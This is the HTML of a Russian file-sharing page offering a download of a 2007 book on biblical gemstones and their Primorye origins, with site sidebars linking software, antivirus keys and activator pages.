<td width="80%"><a href="http://onlyneeds.ucoz.com/"><!--<s5176>-->Главная<!--</s>--></a><a href="/load/"><!--<s5182>--><!--</s>--></a>  &raquo; <a href="/load/raznoe/13">Книги-Журналы-Разное</a></td>
<td align="right" style="white-space: nowrap;"></td>
</td>
</tr>
</table>
<hr />
 <div class="eTitle" style="padding-bottom:3px;">Двенадцать библейских самоцветов</div>
 <a class="enjoy-css" target="_blank">Скачать бесплатно</a>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;"><img src="/SAIT/Post/base_date.png" align="middle"> Дата: 20.05.2023, 13:24</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><img style="margin:0;padding:0;border:0;" src="/_ld/313/27159245.jpg" align="" /><!--IMG1--></div> <br /> В этой книге, казалось бы, парадоксальным образом сочетаются исторические сведения и легенды о драгоценных камнях с новейшими методами исследования минералов. Описываемые предметы - это известные драгоценные камни из Библии. Полученные результаты показывают, что большинство из них происходят из месторождений Приморья. <br /><br /> Надеемся, что книга будет интересна широкому кругу читателей, любителей заинтересуют загадочные сведения, легенды и истории о самоцветах, ценителей камней - красивые фотографии самоцветов и изделий из них, а специалистов - последние результаты исследований природных кристаллов. <br /><br /> <b>Название</b>: Двенадцать библейских самоцветов <br /> <b>Автор</b>: Высоцкий С.В., Ефимова М.И. <br /> <b>Издательство</b>: Дальнаука <br /> <b>Год</b>: 2007 <br /> <b>Формат</b>: pdf/djvu <br /> <b>Страниц</b>: 120 <br /> <b>Размер</b>: 22,7 Мб <br /> <b>Язык</b>: русский <br /><br /> <div align="center"><b>Скачать Двенадцать библейских самоцветов</b></div> <br /> <!--uzquote--><div class="bbQuoteBlock"><div class="bbQuoteName" style="padding-left:5px;font-size:7pt"><b>Цитата</b> </div><div class="quoteMessage" style="border:1px inset;max-height:200px;overflow:auto;"><!--uzq--><div align="center"><a class="link" href="https://u.to/xoqpHw" title="https://turb.pw/i0uty4d5hnnb.html" rel="nofollow" target="_blank">Скачать с TurboBit.net</a> <br /> <a class="link" href="https://u.to/w4qpHw" title="https://oxy.name/d/YILg" rel="nofollow" target="_blank">Скачать с Oksy.cloud</a></div><!--/uzq--></div></div><!--/uzquote-->
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2">
<!--<Назад>-->
<FORM> 
<INPUT TYPE=button style="background: #8DACC2; height:25px; width:150px; font-size:12px; color: #ffffff" VALUE="<<<Вернуться назад" ONCLICK="history.back(-1)">
</FORM>
<!--</Назад>-->
<span class="e-category"><span class="ed-title"><!--<s3179>--><img src="/SAIT/Post/base_categ.png" align="middle"> Категория <!--</s>-->:</span> <span class="ed-value"><a href="/load/raznoe/13">Книги-Журналы-Разное</a></span></span><span class="ed-sep"> </span><span class="e-author"><span class="ed-title"><!--<s3178>--> <img src="/SAIT/Post/base_author.png" align="middle"> Автор <!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-558', 'up558', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">nigolap</a></span></span> <img src="/SAIT/Post/base_date.png" align="middle"> Дата: 20.05.2023, 13:24 <span class="e-reads"> <span class="ed-title"><!--<s3177>--> <img src="/SAIT/Post/base_views.png" align="middle"> Просмотров <!--</s>-->:</span> <span class="ed-value">93</span></span>
<br>
<hr>
<!--<Как скачать с>-->
<div align="center"><img src="/SAIT/Kak_Skachatb/kak_ckachatb.jpg"> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_depositfiles/13-1-0-800" target="_blank" title="depositfiles.com"><img src="/SAIT/Kak_Skachatb/deposit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/soft/kak_skachat_s_turbobit_net_besplatno/2-1-0-2505" target="_blank" title="turbobit.net"><img src="/SAIT/Kak_Skachatb/turbobit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_fileplaneta_com_besplatno/13-1-0-8299" target="_blank" title="fileplaneta.com"><img src="/SAIT/Kak_Skachatb/fileplaneta.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_file_space_org/13-1-0-8776" target="_blank" title="file-space.org"><img src="/SAIT/Kak_Skachatb/filespace.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_borncash_org/13-1-0-8742" target="_blank" title="borncash.org"><img src="/SAIT/Kak_Skachatb/borncash.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_hitfile_net_besplatno/13-1-0-8306" target="_blank" title="hitfile.net"><img src="/SAIT/Kak_Skachatb/hitfile.jpg"></a></div>
<!--</Как скачать с>-->
<hr>
<!--</Соц.Сети>-->
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
<!--</Соц.Сети>-->
<hr>
<span class="ed-sep"></span></span>
</td></tr>
<tr><td class="eDetails2" colspan="2">

</td></tr>
</table>

<!--<Похожие новости>-->
<fieldset><font size="-1"><legend><b><img src="/SAIT/PoxogNovosti/allnews.gif" align="left">Если вам понравилась эта новость, не пропустите:</b><br>Похожие новости по теме</legend><div align="left"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">• Шахматы/Chess PRO 3.7 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">• Calls Blacklist PRO 3.3.10 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">• Call Recorder Skvalex 3.6.4 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">• Speed Camera Radar PRO 3.2.17 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">• IPSAFE - Safer VPN PROXY (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">• FullReader Premium 4.3.5 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">• 3D EARTH PRO 1.1.52 Build 514 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">• Light HD TV Premium 3.2.1 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">• Call Recorder - Cube ACR 2.4.245 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">• Reverso Translation Dictionary Premium 11.6.0 (Android)</a> </tr></table></div></font></fieldset><br>
<!--</Похожие новости>-->

<!--<Инфа>-->
<div align="left"><font size="-1"><fieldset><img src="/SAIT/PoxogNovosti/allinfo.gif" align="left"> <b>Информация.</b><br>Чтобы использовать на все 100 наш ресурс (и без рекламы!) <a href="/index/3" target="_blank">зарегистрируйтесь</a> или войдите под своим именем.</fieldset></font></div>
<!--</Инфа>-->
<br>






<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background-image: url('/.s/t/221/15.gif');"></td></tr>
<tr><td width="7" height="7"><img src="/.s/t/221/16.gif" border="0"></td><td style="background-image: url('/.s/t/221/17.gif');"></td><td width="7" height="7"><img src="/.s/t/221/18.gif" border="0"></td></tr>
</table>
</td>

 
<td valign="top">
<!--U1DRIGHTER1Z--><!-- <Статистика> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->



<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><hr>Сегодня были:<br><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Статистика> -->

<!-- <Форма входа> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=donlyneeds&amp;ref='+escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549309 = function( form, data = {} ) {
			var o   = $('#frmLg549309')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549309')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549309').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549309').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549309" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549309" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549309(this)" data-submitter="sendFrm549309">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="309" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Форма входа> -->

<!-- <Adblock> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->СТОП РЕКЛАМА!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->

<a href="//onlyneeds.ucoz.com/load/soft/adblock_plus_1_4_adblock_plus_1_8_11/2-1-0-16952" target="_blank"><b>Adblock Plus</b><br> для Google Chrome/Mozilla Firefox/Opera/Safari<br><img src="//onlyneeds.ucoz.com/A/A_01/Aq6ODY2_180.jpg"> </a>
<hr><a href="//onlyneeds.ucoz.com/load/vse_dlja_avto/24" target="_blank"><b>Навител Навигатор<br>Navitel Navigator</b><br><img src="//onlyneeds.ucoz.com/001_All/50104662.jpg"> </a>

<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Adblock> -->

<!-- <Новое на сайте> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Новое на сайте<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">Шахматы/Chess PRO 3.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">Calls Blacklist PRO 3.3.10 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">Call Recorder Skvalex 3.6.4 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">Speed Camera Radar PRO 3.2.17 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">IPSAFE - Safer VPN PROXY (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">FullReader Premium 4.3.5 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">3D EARTH PRO 1.1.52 Build 514 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">Light HD TV Premium 3.2.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">Call Recorder - Cube ACR 2.4.245 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">Reverso Translation Dictionary Premium 11.6.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/lajt_hd_tv_onlajn_premium_3_1_7_android/2-1-0-31690">Лайт HD ТВ онлайн Premium 3.1.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/smart_audiobook_player_pro_10_0_0_android/2-1-0-31665">Smart AudioBook Player PRO 10.0.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_ehlektrika_pro_74_2_android/2-1-0-31618">Справочник электрика Pro 74.2 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_cantekhnika_premium_26_1_android/2-1-0-31617">Справочник Cантехника Premium 26.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/talking_translator_govorjashhij_perevodchik_2_5_3_android/2-1-0-31616">Talking Translator - Говорящий переводчик 2.5.3 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_62_android/2-1-0-31599">Шахматы/Chess PRO 3.62 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/listen_audiobook_player_5_0_14_android/2-1-0-31528">Listen Audiobook Player 5.0.14 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/teleprogramma_tvguide_premium_3_9_23_android/2-1-0-31512">Телепрограмма TVGuide Premium 3.9.23 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fbreader_premium_book_reader_3_1_7_android/2-1-0-31489">FBReader Premium – Book Reader 3.1.7 (Android)</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Новое на сайте> -->

<!-- <Популярные> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Популярные!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<div align="center">
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Popular/Be3opast.png" title="Безопасность.Ключи.Обновления."></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_dr_web/21-1-0-5494"><img src="/SAIT/Popular/Update_Keys_Dr.Web.png" title="Ключи для Dr.Web"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/dr_web_cureit_7_0_portable/21-1-0-5399"><img src="/SAIT/Popular/Dr.Web_CureIt_Portable.png" title="Dr.Web CureIt! Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_nod_32/21-1-0-5471"><img src="/SAIT/Popular/Nod_32.png" title="Ключи для Nod 32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/eset_nod32_offline_update/21-1-0-5461"><img src="/SAIT/Popular/Nod_32_Bases.png" title="Антивирусные базы для NOD32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/livecd_eset_nod32/21-1-0-5941"><img src="/SAIT/Popular/LiveCD.png" title="LiveCD ESET NOD32"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_all_keys_kaspersky/21-1-0-5422"><img src="/SAIT/Popular/Kaspersky_Keys.png" title="Ключи для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/antivirusnye_bazy_dlja_kaspersky_11_11_2012/21-1-0-5410"><img src="/SAIT/Popular/Kaspersky_Bases.png" title="Антивирусные базы для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_virus_removal_tool_portable/21-1-0-5401"><img src="/SAIT/Popular/Kaspersky_Virus_Removal_Tool.png" title="Kaspersky Virus Removal Tool Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_rescue_disk_udaljaem_sms_bannery_i_virusy_video/21-1-0-5942"><img src="/SAIT/Popular/Kas_Rescue_Disk.png" title="Kaspersky Rescue Disk + Видео"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/microsoft_safety_scanner_portable/21-1-0-5403"><img src="/SAIT/Popular/Microsoft_Safety_Scanner.png" title="Microsoft Safety Scanner Portable"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_norton/21-1-0-5600"><img src="/SAIT/Popular/Norton.png" title="Ключи для Norton"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_4_8_5_6_7_obnovlenie_virusnykh_baz_avast/21-1-0-5398"><img src="/SAIT/Popular/avast.png" title="Avast! Обновление вирусных баз"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_infinity_2_1_2_2012_rus_portable/21-1-0-5204"><img src="/SAIT/Popular/AvastInfinity.png" title="Avast Infinity Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841"><img src="/SAIT/Popular/UltraISO.png" title="UltraISO"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/total_commander_8_0_32_64_bit_portable/2-1-0-2481"><img src="/SAIT/Popular/Total_Com.png" title="Total Commander + Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5"><img src="/SAIT/Popular/ACDSee.png" title="ACDSee"></a>
<a href="//onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261"><img src="/SAIT/Popular/Ulead_VideoStudio9.png" title="Ulead VideoStudio"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/djvu_reader_2_0_0_27/2-1-0-1114"><img src="/SAIT/Popular/DjVu_Browser.png" title="Djvu Reader"></a>
<a href="//onlyneeds.ucoz.com/load/soft/chew7_1_0_build_0_6_7_3_2011_eng_aktivator_windows/2-1-0-1194"><img src="/SAIT/Popular/Chew7.png" title="Chew7"></a>
<a href="//onlyneeds.ucoz.com/load/os/loader_2_1_9/5-1-0-5988"><img src="/SAIT/Popular/Loader.png" title="Активатор Windows 7"></a><br>
</div>
<!--</s>--><!-- </bc> --></td></tr>
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Популярные> -->

<!-- <Наши проекты> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
